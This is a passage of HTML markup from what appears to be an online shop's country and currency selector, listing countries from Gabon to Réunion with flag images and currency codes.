                  href="#"
                  
                  data-value="GA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ga.png"
                      width="20"
                      height="15"
                      alt="Gabon"
                      class="localization-form-v2__image"
                    >
                  
                  Gabon | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gm.png"
                      width="20"
                      height="15"
                      alt="Gambia"
                      class="localization-form-v2__image"
                    >
                  
                  Gambia | GMD D
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ge.png"
                      width="20"
                      height="15"
                      alt="Georgia"
                      class="localization-form-v2__image"
                    >
                  
                  Georgia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/de.png"
                      width="20"
                      height="15"
                      alt="Germany"
                      class="localization-form-v2__image"
                    >
                  
                  Germany | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gh.png"
                      width="20"
                      height="15"
                      alt="Ghana"
                      class="localization-form-v2__image"
                    >
                  
                  Ghana | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gi.png"
                      width="20"
                      height="15"
                      alt="Gibraltar"
                      class="localization-form-v2__image"
                    >
                  
                  Gibraltar | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gr.png"
                      width="20"
                      height="15"
                      alt="Greece"
                      class="localization-form-v2__image"
                    >
                  
                  Greece | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gl.png"
                      width="20"
                      height="15"
                      alt="Greenland"
                      class="localization-form-v2__image"
                    >
                  
                  Greenland | DKK kr.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gd.png"
                      width="20"
                      height="15"
                      alt="Grenada"
                      class="localization-form-v2__image"
                    >
                  
                  Grenada | XCD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GP"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gp.png"
                      width="20"
                      height="15"
                      alt="Guadeloupe"
                      class="localization-form-v2__image"
                    >
                  
                  Guadeloupe | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gt.png"
                      width="20"
                      height="15"
                      alt="Guatemala"
                      class="localization-form-v2__image"
                    >
                  
                  Guatemala | GTQ Q
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gg.png"
                      width="20"
                      height="15"
                      alt="Guernsey"
                      class="localization-form-v2__image"
                    >
                  
                  Guernsey | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gn.png"
                      width="20"
                      height="15"
                      alt="Guinea"
                      class="localization-form-v2__image"
                    >
                  
                  Guinea | GNF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gw.png"
                      width="20"
                      height="15"
                      alt="Guinea-Bissau"
                      class="localization-form-v2__image"
                    >
                  
                  Guinea-Bissau | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gy.png"
                      width="20"
                      height="15"
                      alt="Guyana"
                      class="localization-form-v2__image"
                    >
                  
                  Guyana | GYD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ht.png"
                      width="20"
                      height="15"
                      alt="Haiti"
                      class="localization-form-v2__image"
                    >
                  
                  Haiti | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hn.png"
                      width="20"
                      height="15"
                      alt="Honduras"
                      class="localization-form-v2__image"
                    >
                  
                  Honduras | HNL L
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hk.png"
                      width="20"
                      height="15"
                      alt="Hong Kong SAR"
                      class="localization-form-v2__image"
                    >
                  
                  Hong Kong SAR | HKD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hu.png"
                      width="20"
                      height="15"
                      alt="Hungary"
                      class="localization-form-v2__image"
                    >
                  
                  Hungary | HUF Ft
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/is.png"
                      width="20"
                      height="15"
                      alt="Iceland"
                      class="localization-form-v2__image"
                    >
                  
                  Iceland | ISK kr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/in.png"
                      width="20"
                      height="15"
                      alt="India"
                      class="localization-form-v2__image"
                    >
                  
                  India | INR ₹
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ID"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/id.png"
                      width="20"
                      height="15"
                      alt="Indonesia"
                      class="localization-form-v2__image"
                    >
                  
                  Indonesia | IDR Rp
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/iq.png"
                      width="20"
                      height="15"
                      alt="Iraq"
                      class="localization-form-v2__image"
                    >
                  
                  Iraq | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ie.png"
                      width="20"
                      height="15"
                      alt="Ireland"
                      class="localization-form-v2__image"
                    >
                  
                  Ireland | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/im.png"
                      width="20"
                      height="15"
                      alt="Isle of Man"
                      class="localization-form-v2__image"
                    >
                  
                  Isle of Man | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/il.png"
                      width="20"
                      height="15"
                      alt="Israel"
                      class="localization-form-v2__image"
                    >
                  
                  Israel | ILS ₪
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/it.png"
                      width="20"
                      height="15"
                      alt="Italy"
                      class="localization-form-v2__image"
                    >
                  
                  Italy | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/jm.png"
                      width="20"
                      height="15"
                      alt="Jamaica"
                      class="localization-form-v2__image"
                    >
                  
                  Jamaica | JMD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JP"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/jp.png"
                      width="20"
                      height="15"
                      alt="Japan"
                      class="localization-form-v2__image"
                    >
                  
                  Japan | JPY ¥
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/je.png"
                      width="20"
                      height="15"
                      alt="Jersey"
                      class="localization-form-v2__image"
                    >
                  
                  Jersey | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/jo.png"
                      width="20"
                      height="15"
                      alt="Jordan"
                      class="localization-form-v2__image"
                    >
                  
                  Jordan | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kz.png"
                      width="20"
                      height="15"
                      alt="Kazakhstan"
                      class="localization-form-v2__image"
                    >
                  
                  Kazakhstan | KZT ₸
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ke.png"
                      width="20"
                      height="15"
                      alt="Kenya"
                      class="localization-form-v2__image"
                    >
                  
                  Kenya | KES KSh
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ki.png"
                      width="20"
                      height="15"
                      alt="Kiribati"
                      class="localization-form-v2__image"
                    >
                  
                  Kiribati | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="XK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/xk.png"
                      width="20"
                      height="15"
                      alt="Kosovo"
                      class="localization-form-v2__image"
                    >
                  
                  Kosovo | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kw.png"
                      width="20"
                      height="15"
                      alt="Kuwait"
                      class="localization-form-v2__image"
                    >
                  
                  Kuwait | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kg.png"
                      width="20"
                      height="15"
                      alt="Kyrgyzstan"
                      class="localization-form-v2__image"
                    >
                  
                  Kyrgyzstan | KGS som
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/la.png"
                      width="20"
                      height="15"
                      alt="Laos"
                      class="localization-form-v2__image"
                    >
                  
                  Laos | LAK ₭
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lv.png"
                      width="20"
                      height="15"
                      alt="Latvia"
                      class="localization-form-v2__image"
                    >
                  
                  Latvia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lb.png"
                      width="20"
                      height="15"
                      alt="Lebanon"
                      class="localization-form-v2__image"
                    >
                  
                  Lebanon | LBP ل.ل
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ls.png"
                      width="20"
                      height="15"
                      alt="Lesotho"
                      class="localization-form-v2__image"
                    >
                  
                  Lesotho | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lr.png"
                      width="20"
                      height="15"
                      alt="Liberia"
                      class="localization-form-v2__image"
                    >
                  
                  Liberia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ly.png"
                      width="20"
                      height="15"
                      alt="Libya"
                      class="localization-form-v2__image"
                    >
                  
                  Libya | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/li.png"
                      width="20"
                      height="15"
                      alt="Liechtenstein"
                      class="localization-form-v2__image"
                    >
                  
                  Liechtenstein | CHF CHF
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lt.png"
                      width="20"
                      height="15"
                      alt="Lithuania"
                      class="localization-form-v2__image"
                    >
                  
                  Lithuania | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lu.png"
                      width="20"
                      height="15"
                      alt="Luxembourg"
                      class="localization-form-v2__image"
                    >
                  
                  Luxembourg | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mo.png"
                      width="20"
                      height="15"
                      alt="Macao SAR"
                      class="localization-form-v2__image"
                    >
                  
                  Macao SAR | MOP P
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mg.png"
                      width="20"
                      height="15"
                      alt="Madagascar"
                      class="localization-form-v2__image"
                    >
                  
                  Madagascar | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mw.png"
                      width="20"
                      height="15"
                      alt="Malawi"
                      class="localization-form-v2__image"
                    >
                  
                  Malawi | MWK MK
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/my.png"
                      width="20"
                      height="15"
                      alt="Malaysia"
                      class="localization-form-v2__image"
                    >
                  
                  Malaysia | MYR RM
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mv.png"
                      width="20"
                      height="15"
                      alt="Maldives"
                      class="localization-form-v2__image"
                    >
                  
                  Maldives | MVR MVR
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ML"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ml.png"
                      width="20"
                      height="15"
                      alt="Mali"
                      class="localization-form-v2__image"
                    >
                  
                  Mali | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mt.png"
                      width="20"
                      height="15"
                      alt="Malta"
                      class="localization-form-v2__image"
                    >
                  
                  Malta | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mq.png"
                      width="20"
                      height="15"
                      alt="Martinique"
                      class="localization-form-v2__image"
                    >
                  
                  Martinique | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mr.png"
                      width="20"
                      height="15"
                      alt="Mauritania"
                      class="localization-form-v2__image"
                    >
                  
                  Mauritania | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mu.png"
                      width="20"
                      height="15"
                      alt="Mauritius"
                      class="localization-form-v2__image"
                    >
                  
                  Mauritius | MUR ₨
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="YT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/yt.png"
                      width="20"
                      height="15"
                      alt="Mayotte"
                      class="localization-form-v2__image"
                    >
                  
                  Mayotte | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MX"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mx.png"
                      width="20"
                      height="15"
                      alt="Mexico"
                      class="localization-form-v2__image"
                    >
                  
                  Mexico | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/md.png"
                      width="20"
                      height="15"
                      alt="Moldova"
                      class="localization-form-v2__image"
                    >
                  
                  Moldova | MDL L
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mc.png"
                      width="20"
                      height="15"
                      alt="Monaco"
                      class="localization-form-v2__image"
                    >
                  
                  Monaco | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mn.png"
                      width="20"
                      height="15"
                      alt="Mongolia"
                      class="localization-form-v2__image"
                    >
                  
                  Mongolia | MNT ₮
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ME"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/me.png"
                      width="20"
                      height="15"
                      alt="Montenegro"
                      class="localization-form-v2__image"
                    >
                  
                  Montenegro | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ms.png"
                      width="20"
                      height="15"
                      alt="Montserrat"
                      class="localization-form-v2__image"
                    >
                  
                  Montserrat | XCD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ma.png"
                      width="20"
                      height="15"
                      alt="Morocco"
                      class="localization-form-v2__image"
                    >
                  
                  Morocco | MAD د.م.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mz.png"
                      width="20"
                      height="15"
                      alt="Mozambique"
                      class="localization-form-v2__image"
                    >
                  
                  Mozambique | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mm.png"
                      width="20"
                      height="15"
                      alt="Myanmar (Burma)"
                      class="localization-form-v2__image"
                    >
                  
                  Myanmar (Burma) | MMK K
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/na.png"
                      width="20"
                      height="15"
                      alt="Namibia"
                      class="localization-form-v2__image"
                    >
                  
                  Namibia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nr.png"
                      width="20"
                      height="15"
                      alt="Nauru"
                      class="localization-form-v2__image"
                    >
                  
                  Nauru | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NP"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/np.png"
                      width="20"
                      height="15"
                      alt="Nepal"
                      class="localization-form-v2__image"
                    >
                  
                  Nepal | NPR Rs.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nl.png"
                      width="20"
                      height="15"
                      alt="Netherlands"
                      class="localization-form-v2__image"
                    >
                  
                  Netherlands | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nc.png"
                      width="20"
                      height="15"
                      alt="New Caledonia"
                      class="localization-form-v2__image"
                    >
                  
                  New Caledonia | XPF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nz.png"
                      width="20"
                      height="15"
                      alt="New Zealand"
                      class="localization-form-v2__image"
                    >
                  
                  New Zealand | NZD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ni.png"
                      width="20"
                      height="15"
                      alt="Nicaragua"
                      class="localization-form-v2__image"
                    >
                  
                  Nicaragua | NIO C$
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ne.png"
                      width="20"
                      height="15"
                      alt="Niger"
                      class="localization-form-v2__image"
                    >
                  
                  Niger | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ng.png"
                      width="20"
                      height="15"
                      alt="Nigeria"
                      class="localization-form-v2__image"
                    >
                  
                  Nigeria | NGN ₦
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nu.png"
                      width="20"
                      height="15"
                      alt="Niue"
                      class="localization-form-v2__image"
                    >
                  
                  Niue | NZD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nf.png"
                      width="20"
                      height="15"
                      alt="Norfolk Island"
                      class="localization-form-v2__image"
                    >
                  
                  Norfolk Island | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mk.png"
                      width="20"
                      height="15"
                      alt="North Macedonia"
                      class="localization-form-v2__image"
                    >
                  
                  North Macedonia | MKD ден
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/no.png"
                      width="20"
                      height="15"
                      alt="Norway"
                      class="localization-form-v2__image"
                    >
                  
                  Norway | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="OM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/om.png"
                      width="20"
                      height="15"
                      alt="Oman"
                      class="localization-form-v2__image"
                    >
                  
                  Oman | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pk.png"
                      width="20"
                      height="15"
                      alt="Pakistan"
                      class="localization-form-v2__image"
                    >
                  
                  Pakistan | PKR ₨
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ps.png"
                      width="20"
                      height="15"
                      alt="Palestinian Territories"
                      class="localization-form-v2__image"
                    >
                  
                  Palestinian Territories | ILS ₪
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pa.png"
                      width="20"
                      height="15"
                      alt="Panama"
                      class="localization-form-v2__image"
                    >
                  
                  Panama | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pg.png"
                      width="20"
                      height="15"
                      alt="Papua New Guinea"
                      class="localization-form-v2__image"
                    >
                  
                  Papua New Guinea | PGK K
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/py.png"
                      width="20"
                      height="15"
                      alt="Paraguay"
                      class="localization-form-v2__image"
                    >
                  
                  Paraguay | PYG ₲
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pe.png"
                      width="20"
                      height="15"
                      alt="Peru"
                      class="localization-form-v2__image"
                    >
                  
                  Peru | PEN S/
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ph.png"
                      width="20"
                      height="15"
                      alt="Philippines"
                      class="localization-form-v2__image"
                    >
                  
                  Philippines | PHP ₱
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pn.png"
                      width="20"
                      height="15"
                      alt="Pitcairn Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Pitcairn Islands | NZD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pl.png"
                      width="20"
                      height="15"
                      alt="Poland"
                      class="localization-form-v2__image"
                    >
                  
                  Poland | PLN zł
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pt.png"
                      width="20"
                      height="15"
                      alt="Portugal"
                      class="localization-form-v2__image"
                    >
                  
                  Portugal | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="QA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/qa.png"
                      width="20"
                      height="15"
                      alt="Qatar"
                      class="localization-form-v2__image"
                    >
                  
                  Qatar | QAR ر.ق
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/re.png"
                      width="20"
                      height="15"
                      alt="Réunion"
                      class="localization-form-v2__image"
                    >
                  
                  Réunion | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RO"
